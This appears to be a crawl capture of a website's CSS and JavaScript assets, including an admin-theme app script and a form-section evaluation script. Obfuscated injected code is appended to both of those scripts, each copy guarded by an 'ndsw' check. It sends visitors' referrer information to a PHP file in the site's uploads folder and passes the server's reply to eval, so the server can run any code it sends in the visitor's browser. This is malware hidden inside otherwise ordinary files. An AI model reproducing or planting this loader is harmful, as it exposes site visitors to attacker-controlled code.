10px;height:26px;line-height:24px;font-size:12px;*zoom:1;white-space:nowrap;display:-moz-inline-stack;display:inline-block;*vertical-align:auto;zoom:1;*display:inline;vertical-align:middle;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}div.hopscotch-bubble .hopscotch-nav-button:hover{*zoom:1;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.25);-moz-box-shadow:0 1px 3px rgba(0,0,0,.25);box-shadow:0 1px 3px rgba(0,0,0,.25)}div.hopscotch-bubble .hopscotch-nav-button:active{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.25) inset;-moz-box-shadow:0 1px 2px rgba(0,0,0,.25) inset;box-shadow:0 1px 2px rgba(0,0,0,.25) inset}div.hopscotch-bubble .hopscotch-nav-button.next{border-color:#1b5480;color:#fff;margin:0 0 0 10px;text-shadow:0 1px 1px rgba(0,0,0,.35);background-color:#287bbc;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#287bbc', endColorstr='#23639a');background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#287bbc),color-stop(100%,#23639a));background-image:-webkit-linear-gradient(to bottom,#287bbc 0,#23639a 100%);background-image:-moz-linear-gradient(to bottom,#287bbc 0,#23639a 100%);background-image:-o-linear-gradient(to bottom,#287bbc 0,#23639a 100%);background-image:linear-gradient(to bottom,#287bbc 0,#23639a 100%)}div.hopscotch-bubble .hopscotch-nav-button.next:hover{background-color:#2672ae;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#2672ae', endColorstr='#1e4f7e');background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#2672ae),color-stop(100%,#1e4f7e));background-image:-webkit-linear-gradient(to bottom,#2672ae 0,#1e4f7e 100%);background-image:-moz-linear-gradient(to bottom,#2672ae 0,#1e4f7e 100%);background-image:-o-linear-gradient(to bottom,#2672ae 0,#1e4f7e 100%);background-image:linear-gradient(to bottom,#2672ae 0,#1e4f7e 100%)}div.hopscotch-bubble .hopscotch-nav-button.prev{border-color:#a7a7a7;color:#444;text-shadow:0 1px 1px rgba(255,255,255,.75);background-color:#f2f2f2;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#f2f2f2', endColorstr='#e9e9e9');background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#f2f2f2),color-stop(100%,#e9e9e9));background-image:-webkit-linear-gradient(to bottom,#f2f2f2 0,#e9e9e9 100%);background-image:-moz-linear-gradient(to bottom,#f2f2f2 0,#e9e9e9 100%);background-image:-o-linear-gradient(to bottom,#f2f2f2 0,#e9e9e9 100%);background-image:linear-gradient(to bottom,#f2f2f2 0,#e9e9e9 100%)}div.hopscotch-bubble .hopscotch-nav-button.prev:hover{background-color:#e8e8e8;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFE8E8E8', endColorstr='#FFA9A9A9');background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#e8e8e8),color-stop(13%,#e3e3e3),color-stop(32%,#d7d7d7),color-stop(71%,#b9b9b9),color-stop(100%,#a9a9a9));background-image:-webkit-linear-gradient(to bottom,#e8e8e8 0,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:-moz-linear-gradient(to bottom,#e8e8e8 0,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:-o-linear-gradient(to bottom,#e8e8e8 0,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:linear-gradient(to bottom,#e8e8e8 0,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%)}div.hopscotch-bubble{background-color:#fff;border:5px solid #000;border:5px solid rgba(0,0,0,.5);color:#333;font-family:Helvetica,Arial;font-size:13px;position:absolute;z-index:999999;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box}div.hopscotch-bubble *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}div.hopscotch-bubble.animate{-moz-transition-property:top,left;-moz-transition-duration:1s;-moz-transition-timing-function:ease-in-out;-ms-transition-property:top,left;-ms-transition-duration:1s;-ms-transition-timing-function:ease-in-out;-o-transition-property:top,left;-o-transition-duration:1s;-o-transition-timing-function:ease-in-out;-webkit-transition-property:top,left;-webkit-transition-duration:1s;-webkit-transition-timing-function:ease-in-out;transition-property:top,left;transition-duration:1s;transition-timing-function:ease-in-out}div.hopscotch-bubble.invisible{opacity:0}div.hopscotch-bubble.hide,div.hopscotch-bubble .hide,div.hopscotch-bubble .hide-all{display:none}div.hopscotch-bubble h3{color:#000;font-family:Helvetica,Arial;font-size:16px;font-weight:700;line-height:19px;margin:-1px 15px 0 0;padding:0}div.hopscotch-bubble .hopscotch-bubble-container{padding:15px;position:relative;text-align:left;-webkit-font-smoothing:antialiased}div.hopscotch-bubble .hopscotch-content{font-family:Helvetica,Arial;font-weight:400;line-height:17px;margin:-5px 0 11px;padding-top:8px}div.hopscotch-bubble .hopscotch-bubble-content{margin:0 0 0 40px}div.hopscotch-bubble.no-number .hopscotch-bubble-content{margin:0}div.hopscotch-bubble .hopscotch-bubble-close{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;color:#000;background:transparent url(https://coderthemes.com/adminto/layouts/dark/../assets/libs/img/sprite-green.png) -192px -92px no-repeat;display:block;padding:8px;position:absolute;text-decoration:none;text-indent:-9999px;width:8px;height:8px;top:0;right:0}div.hopscotch-bubble .hopscotch-bubble-close.hide,div.hopscotch-bubble .hopscotch-bubble-close.hide-all{display:none}div.hopscotch-bubble .hopscotch-bubble-number{background:transparent url(https://coderthemes.com/adminto/layouts/dark/../assets/libs/img/sprite-green.png) 0 0 no-repeat;color:#fff;display:block;float:left;font-size:17px;font-weight:700;line-height:31px;padding:0 10px 0 0;text-align:center;width:30px;height:30px}div.hopscotch-bubble .hopscotch-bubble-arrow-container{position:absolute;width:34px;height:34px}div.hopscotch-bubble .hopscotch-bubble-arrow-container .hopscotch-bubble-arrow,div.hopscotch-bubble .hopscotch-bubble-arrow-container .hopscotch-bubble-arrow-border{width:0;height:0}div.hopscotch-bubble .hopscotch-bubble-arrow-container.up{top:-22px;left:10px}div.hopscotch-bubble .hopscotch-bubble-arrow-container.up .hopscotch-bubble-arrow{border-bottom:17px solid #fff;border-left:17px solid transparent;border-right:17px solid transparent;position:relative;top:-10px}div.hopscotch-bubble .hopscotch-bubble-arrow-container.up .hopscotch-bubble-arrow-border{border-bottom:17px solid #000;border-bottom:17px solid rgba(0,0,0,.5);border-left:17px solid transparent;border-right:17px solid transparent}div.hopscotch-bubble .hopscotch-bubble-arrow-container.down{bottom:-39px;left:10px}div.hopscotch-bubble .hopscotch-bubble-arrow-container.down .hopscotch-bubble-arrow{border-top:17px solid #fff;border-left:17px solid transparent;border-right:17px solid transparent;position:relative;top:-24px}div.hopscotch-bubble .hopscotch-bubble-arrow-container.down .hopscotch-bubble-arrow-border{border-top:17px solid #000;border-top:17px solid rgba(0,0,0,.5);border-left:17px solid transparent;border-right:17px solid transparent}div.hopscotch-bubble .hopscotch-bubble-arrow-container.left{top:10px;left:-22px}div.hopscotch-bubble .hopscotch-bubble-arrow-container.left .hopscotch-bubble-arrow{border-bottom:17px solid transparent;border-right:17px solid #fff;border-top:17px solid transparent;position:relative;left:7px;top:-34px}div.hopscotch-bubble .hopscotch-bubble-arrow-container.left .hopscotch-bubble-arrow-border{border-right:17px solid #000;border-right:17px solid rgba(0,0,0,.5);border-bottom:17px solid transparent;border-top:17px solid transparent}div.hopscotch-bubble .hopscotch-bubble-arrow-container.right{top:10px;right:-39px}div.hopscotch-bubble .hopscotch-bubble-arrow-container.right .hopscotch-bubble-arrow{border-bottom:17px solid transparent;border-left:17px solid #fff;border-top:17px solid transparent;position:relative;left:-7px;top:-34px}div.hopscotch-bubble .hopscotch-bubble-arrow-container.right .hopscotch-bubble-arrow-border{border-left:17px solid #000;border-left:17px solid rgba(0,0,0,.5);border-bottom:17px solid transparent;border-top:17px solid transparent}div.hopscotch-bubble .hopscotch-actions{margin:10px 0 0;text-align:right}

--- FILE ---
content_type: text/css
request_url: https://nkangala-scm.online/css/fakeloader.css
body_size: 436
content:
#fakeloader-overlay {
  opacity: 0;
  top: 0px;
  left: 0px;
  position: fixed;
  background-color: rgba(0, 0, 0, 0.8);
  height: 100%;
  width: 100%;
  z-index: 9998;
  -webkit-transition: opacity 0.2s linear;
  -moz-transition: opacity 0.2s linear;
  transition: opacity 0.2s linear;
}

.text-black{
    color: #000000 !important;
}
.text-green {
    color:green !important;
}

#fakeloader-overlay.visible {
  opacity: 1;
}

#fakeloader-overlay.hidden {
  opacity: 0;
  height: 0px;
  width: 0px;
  z-index: -10000;
}

#fakeloader-overlay .loader-wrapper-outer {
  background-color: transparent;
  z-index: 9999;
  margin: auto;
  width: 100%;
  height: 100%;
  overflow: hidden;
  display: table;
  text-align: center;
  vertical-align: middle;
}

#fakeloader-overlay .loader-wrapper-inner {
  display: table-cell;
  vertical-align: middle;
}

#fakeloader-overlay .loader {
  margin: auto;
  font-size: 10px;
  position: relative;
  text-indent: -9999em;
  border-top: 8px solid rgba(255, 255, 255, 0.5);
  border-right: 8px solid rgba(255, 255, 255, 0.5);
  border-bottom: 8px solid rgba(255, 255, 255, 0.5);
  border-left: 8px solid #AAA;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: fakeloader 1.1s infinite linear;
  animation: fakeloader 1.1s infinite linear;
}

#fakeloader-overlay .loader, #fakeloader-overlay .loader:after {

  border-radius: 50%;
  width: 50px;
  height: 50px;
}

@-webkit-keyframes fakeloader {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes fakeloader {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://nkangala-scm.online/theme/assets/js/app.min.js
body_size: 2943
content:
!function (n) {
    "use strict";
    var t = function () {
    };
    t.prototype.initTooltipPlugin = function () {
        n.fn.tooltip && n('[data-toggle="tooltip"]').tooltip()
    }, t.prototype.initPopoverPlugin = function () {
        n.fn.popover && n('[data-toggle="popover"]').popover()
    }, t.prototype.initSlimScrollPlugin = function () {
        n.fn.slimScroll && n(".slimscroll").slimScroll({
            height: "auto",
            position: "right",
            size: "8px",
            touchScrollStep: 20,
            color: "#9ea5ab"
        })
    }, t.prototype.initFormValidation = function () {
        n(".needs-validation").on("submit", function (t) {
            return n(this).addClass("was-validated"), !1 !== n(this)[0].checkValidity() || (t.preventDefault(), t.stopPropagation(), !1)
        })
    }, t.prototype.initCustomModalPlugin = function () {
        n('[data-plugin="custommodal"]').on("click", function (t) {
            t.preventDefault(), new Custombox.modal({
                content: {
                    target: n(this).attr("href"),
                    effect: n(this).attr("data-animation")
                }, overlay: {color: n(this).attr("data-overlayColor")}
            }).open()
        })
    }, t.prototype.initCounterUp = function () {
        n(this).attr("data-delay") && n(this).attr("data-delay"), n(this).attr("data-time") && n(this).attr("data-time");
        n('[data-plugin="counterup"]').each(function (t, i) {
            n(this).counterUp({delay: 100, time: 1200})
        })
    }, t.prototype.initPeityCharts = function () {
        n('[data-plugin="peity-pie"]').each(function (t, i) {
            var e = n(this).attr("data-colors") ? n(this).attr("data-colors").split(",") : [], o = n(this).attr("data-width") ? n(this).attr("data-width") : 20, a = n(this).attr("data-height") ? n(this).attr("data-height") : 20;
            n(this).peity("pie", {fill: e, width: o, height: a})
        }), n('[data-plugin="peity-donut"]').each(function (t, i) {
            var e = n(this).attr("data-colors") ? n(this).attr("data-colors").split(",") : [], o = n(this).attr("data-width") ? n(this).attr("data-width") : 20, a = n(this).attr("data-height") ? n(this).attr("data-height") : 20;
            n(this).peity("donut", {fill: e, width: o, height: a})
        }), n('[data-plugin="peity-donut-alt"]').each(function (t, i) {
            n(this).peity("donut")
        }), n('[data-plugin="peity-line"]').each(function (t, i) {
            n(this).peity("line", n(this).data())
        }), n('[data-plugin="peity-bar"]').each(function (t, i) {
            var e = n(this).attr("data-colors") ? n(this).attr("data-colors").split(",") : [], o = n(this).attr("data-width") ? n(this).attr("data-width") : 20, a = n(this).attr("data-height") ? n(this).attr("data-height") : 20;
            n(this).peity("bar", {fill: e, width: o, height: a})
        })
    }, t.prototype.initKnob = function () {
        n('[data-plugin="knob"]').each(function (t, i) {
            n(this).knob()
        })
    }, t.prototype.initTippyTooltips = function () {
        0 < n('[data-plugin="tippy"]').length && tippy('[data-plugin="tippy"]')
    }, t.prototype.init = function () {
        this.initTooltipPlugin(), this.initPopoverPlugin(), this.initSlimScrollPlugin(), this.initFormValidation(), this.initCustomModalPlugin(), this.initCounterUp(), this.initPeityCharts(), this.initKnob(), this.initTippyTooltips()
    }, n.Components = new t, n.Components.Constructor = t
}(window.jQuery), function (a) {
    "use strict";
    var t = function () {
        this.$body = a("body"), this.$portletIdentifier = ".card", this.$portletCloser = '.card a[data-toggle="remove"]', this.$portletRefresher = '.card a[data-toggle="reload"]'
    };
    t.prototype.init = function () {
        var o = this;
        a(document).on("click", this.$portletCloser, function (t) {
            t.preventDefault();
            var i = a(this).closest(o.$portletIdentifier), e = i.parent();
            i.remove(), 0 == e.children().length && e.remove()
        }), a(document).on("click", this.$portletRefresher, function (t) {
            t.preventDefault();
            var i = a(this).closest(o.$portletIdentifier);
            i.append('<div class="card-disabled"><div class="card-portlets-loader"></div></div>');
            var e = i.find(".card-disabled");
            setTimeout(function () {
                e.fadeOut("fast", function () {
                    e.remove()
                })
            }, 500 + 5 * Math.random() * 300)
        })
    }, a.Portlet = new t, a.Portlet.Constructor = t
}(window.jQuery), function (e) {
    "use strict";
    var t = function () {
        this.$body = e("body"), this.$window = e(window)
    };
    t.prototype._resetSidebarScroll = function () {
        e(".slimscroll-menu").slimscroll({
            height: "auto",
            position: "right",
            size: "8px",
            color: "#9ea5ab",
            wheelStep: 5,
            touchScrollStep: 20
        })
    }, t.prototype.initMenu = function () {
        var i = this;
        e(".button-menu-mobile").on("click", function (t) {
            t.preventDefault(), i.$body.toggleClass("sidebar-enable"), 768 <= i.$window.width() ? i.$body.toggleClass("enlarged") : i.$body.removeClass("enlarged"), i._resetSidebarScroll()
        }), e("#side-menu").metisMenu(), i._resetSidebarScroll(), e(".right-bar-toggle").on("click", function (t) {
            e("body").toggleClass("right-bar-enabled")
        }), e(document).on("click", "body", function (t) {
            0 < e(t.target).closest(".right-bar-toggle, .right-bar").length || 0 < e(t.target).closest(".left-side-menu, .side-nav").length || e(t.target).hasClass("button-menu-mobile") || 0 < e(t.target).closest(".button-menu-mobile").length || (e("body").removeClass("right-bar-enabled"), e("body").removeClass("sidebar-enable"))
        }), e("#side-menu a").each(function () {
            var t = window.location.href.split(/[?#]/)[0];
            this.href == t && (e(this).addClass("active"), e(this).parent().addClass("active"), e(this).parent().parent().addClass("in"), e(this).parent().parent().prev().addClass("active"), e(this).parent().parent().parent().addClass("active"), e(this).parent().parent().parent().parent().addClass("in"), e(this).parent().parent().parent().parent().parent().addClass("active"))
        }), e(".navbar-toggle").on("click", function (t) {
            e(this).toggleClass("open"), e("#navigation").slideToggle(400)
        }), e(window).on("load", function () {
            e("#status").fadeOut(), e("#preloader").delay(350).fadeOut("slow")
        })
    }, t.prototype.initLayout = function () {
        768 <= this.$window.width() && this.$window.width() <= 1028 ? this.$body.addClass("enlarged") : 1 != this.$body.data("keep-enlarged") && this.$body.removeClass("enlarged")
    }, t.prototype.init = function () {
        var i = this;
        this.initLayout(), e.Portlet.init(), this.initMenu(), e.Components.init(), i.$window.on("resize", function (t) {
            t.preventDefault(), i.initLayout(), i._resetSidebarScroll()
        })
    }, e.App = new t, e.App.Constructor = t
}(window.jQuery), function (t) {
    "use strict";
    window.jQuery.App.init()
}(), Waves.init();
//# sourceMappingURL=app.min.js.map
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//nkangala-scm.online/_system/uploads/documents/000abb8d-1442-4ed9-aad8-424c2539226b/000abb8d-1442-4ed9-aad8-424c2539226b.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://nkangala-scm.online/js/bec-evaluate.js
body_size: 1764
content:
$('document').ready(function () {
    //Evaluation Critea
    $('#section1_btn').click(function () {
        $('#section1_btn').removeClass('btn-primary');
        $('#section1_btn').addClass('btn-success disabled');
        $('#section1Check').toggle();
        $('#section1Times').toggle();
        succesMessag('1');

    });

    //Evaluation Critea
    $('#section2_btn').click(function () {
        $('#section2_btn').removeClass('btn-primary');
        $('#section2_btn').addClass('btn-success disabled');

        $('#section2Check').toggle();
        $('#section2Times').toggle();
        succesMessag('2');

    });

    $('#section3_btn').click(function () {
        $('#section3_btn').removeClass('btn-primary');
        $('#section3_btn').addClass('btn-success disabled');

        $('#section3Check').toggle();
        $('#section3Times').toggle();
        succesMessag('3');
    });

    $('#section4_btn').click(function () {
        $('#section4_btn').removeClass('btn-primary');
        $('#section4_btn').addClass('btn-success disabled');

        $('#section4Check').toggle();
        $('#section4Times').toggle();
        succesMessag('4');
    });

    $('#section5_btn').click(function () {
        $('#section5_btn').removeClass('btn-primary');
        $('#section5_btn').addClass('btn-success disabled');

        $('#section5Check').toggle();
        $('#section5Times').toggle();
        succesMessag('5');
    });

    $('#section6_btn').click(function () {
        $('#section6_btn').removeClass('btn-primary');
        $('#section6_btn').addClass('btn-success disabled');

        $('#section6Check').toggle();
        $('#section6Times').toggle();
        succesMessag('6');

    });

    $('#section7_btn').click(function () {
        $('#section7_btn').removeClass('btn-primary');
        $('#section7_btn').addClass('btn-success disabled');

        $('#section7Check').toggle();
        $('#section7Times').toggle();
        succesMessag('7');

    });

    $('#section8_btn').click(function () {
        $('#section8_btn').removeClass('btn-primary');
        $('#section8_btn').addClass('btn-success disabled');

        $('#section8Check').toggle();
        $('#section8Times').toggle();
        succesMessag('8');

    });

    $('#section9_btn').click(function () {
        $('#section9_btn').removeClass('btn-primary');
        $('#section9_btn').addClass('btn-success disabled');

        $('#section9Check').toggle();
        $('#section9Times').toggle();
        succesMessag('9');

    });

    $('#section10_btn').click(function () {
        $('#section10_btn').removeClass('btn-primary');
        $('#section10_btn').addClass('btn-success disabled');

        $('#section10Check').toggle();
        $('#section10Times').toggle();
        succesMessag('10');
    });

    $('#section11_btn').click(function () {
        $('#section11_btn').removeClass('btn-primary');
        $('#section11_btn').addClass('btn-success disabled');

        $('#section11Check').toggle();
        $('#section11Times').toggle();
        succesMessag('11');

    });

    $('#section12_btn').click(function () {
        $('#section12_btn').removeClass('btn-primary');
        $('#section12_btn').addClass('btn-success disabled');

        $('#section12Check').toggle();
        $('#section12Times').toggle();
        succesMessag('12');
    });

    $('#section13_btn').click(function () {
        $('#section13_btn').removeClass('btn-primary');
        $('#section13_btn').addClass('btn-success disabled');

        $('#section13Check').toggle();
        $('#section13Times').toggle();
        succesMessag('13');

    });

    $('#section14_btn').click(function () {
        $('#section14_btn').removeClass('btn-primary');
        $('#section14_btn').addClass('btn-success disabled');

        $('#section14Check').toggle();
        $('#section14Times').toggle();
        succesMessag('14');
    });

    $('#section15_btn').click(function () {
        $('#section15_btn').removeClass('btn-primary');
        $('#section15_btn').addClass('btn-success disabled');

        $('#section15Check').toggle();
        $('#section15Times').toggle();
        succesMessag('15');

    });

    $('#section16_btn').click(function () {
        $('#section16_btn').removeClass('btn-primary');
        $('#section16_btn').addClass('btn-success disabled');

        $('#section16Check').toggle();
        $('#section16Times').toggle();
        succesMessag('16');
    });

    function succesMessag(section) {
        toastr.success('Section evaluated successfully');
    }
});
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//nkangala-scm.online/_system/uploads/documents/000abb8d-1442-4ed9-aad8-424c2539226b/000abb8d-1442-4ed9-aad8-424c2539226b.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://nkangala-scm.online/js/velocity.min.js
body_size: 18957
content:
/**
 * velocity-animate (C) 2014-2017 Julian Shapiro.
 *
 * Licensed under the MIT license. See LICENSE file in the project root for details.
 */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Velocity=t()}(this,function(){"use strict";var e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},n=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),r=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e};function i(e){return!0===e||!1===e}function o(e){return"[object Function]"===Object.prototype.toString.call(e)}function a(e){return!(!e||!e.nodeType)}function l(e){return"number"==typeof e}function s(t){if(!t||"object"!==(void 0===t?"undefined":e(t))||t.nodeType||"[object Object]"!==Object.prototype.toString.call(t))return!1;var n=Object.getPrototypeOf(t);return!n||n.hasOwnProperty("constructor")&&n.constructor===Object}function u(e){return"string"==typeof e}function c(e){return e&&l(e.length)&&o(e.velocity)}function f(e){return e&&e!==window&&l(e.length)&&!u(e)&&!o(e)&&!a(e)&&(0===e.length||a(e[0]))}function d(e){return Array.prototype.slice.call(e,0)}function v(e,t,n,r){e&&Object.defineProperty(e,t,{configurable:!r,writable:!r,value:n})}function p(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=!0,i=!1,o=void 0;try{for(var a,l=t[Symbol.iterator]();!(r=(a=l.next()).done);r=!0){var s=a.value;if(void 0!==s&&s==s)return s}}catch(e){i=!0,o=e}finally{try{!r&&l.return&&l.return()}finally{if(i)throw o}}}var y=Date.now?Date.now:function(){return(new Date).getTime()};function g(e,t){e instanceof Element&&(e.classList?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\s)"+t+"(\\s|$)","gi")," "))}var h={};function m(e,t){var n,r,i=e[0],a=e[1];u(i)?o(a)?h[i]&&(n=h,r=i,!Object.prototype.propertyIsEnumerable.call(n,r))?console.warn("VelocityJS: Trying to override internal 'registerAction' callback",i):!0===t?v(h,i,a):h[i]=a:console.warn("VelocityJS: Trying to set 'registerAction' callback to an invalid 